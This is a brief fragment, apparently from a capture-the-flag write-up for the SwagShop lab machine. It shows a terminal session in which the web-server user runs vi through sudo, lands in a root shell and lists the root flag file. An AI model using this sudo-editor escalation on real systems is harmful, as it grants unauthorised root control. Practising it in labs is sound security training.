 192.168.1.15 10.10.14.5 10.10.10.140 - SwagShop
www-data@swagshop:/$ sudo /usr/bin/vi /var/www/html/index.php
root@swagshop:/# whoami
root
root@swagshop:/# cd /root
root@swagshop:~# ls
root.txt
root@swagshop:~# cat root.txt
root@swagshop:~#